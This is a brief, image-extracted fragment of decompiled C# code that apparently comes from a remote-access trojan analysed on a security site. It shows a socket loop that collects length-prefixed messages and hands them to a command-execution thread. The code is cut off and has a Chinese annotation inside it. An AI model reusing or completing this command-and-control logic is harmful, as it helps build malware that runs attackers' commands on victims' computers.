 if (OK.C.Available < 1)
{
OK.C.Client.Poll(-1, SelectMode.SelectRead);
}
while (OK.C.Available != 0)
{
if (num != -1L)
{
OK.b = new byte[OK.C.Available + 1];
long num3 = num - OK.MeM.Length;
if (unchecked((long)OK.b.Length) > num3)
{
OK.b = new byte[(int)(num3 - 1L) + 1];
}
int count = OK.C.Client.Receive(OK.b, 0, OK.b.Length, SocketFlags.None);
OK.MeM.Write(OK.b, 0, count);
if (OK.MeM.Length == num)
{
num = -1L;
Thread thread = new Thread(delegate(object a0)
{
OK.Ind((byte[])a0);
}, 1);
执行命令线程
thread.Start(OK.MeM.ToArray());
thread.Join(100);
OK.MeM.Dispose();
OK.MeM = new MemoryStream();
}
goto IL_1B;
}
drops.wooyun.org